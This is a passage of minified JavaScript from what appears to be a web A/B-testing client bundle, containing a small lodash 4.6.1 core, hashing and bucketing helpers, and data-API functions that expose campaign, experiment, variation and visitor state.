N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return 